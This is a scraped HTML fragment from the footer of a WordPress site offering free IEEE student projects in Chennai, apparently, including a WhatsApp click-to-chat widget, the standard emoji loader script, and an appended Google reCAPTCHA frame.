                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c3PfekshL8NzI_Umm5t5Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741780048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>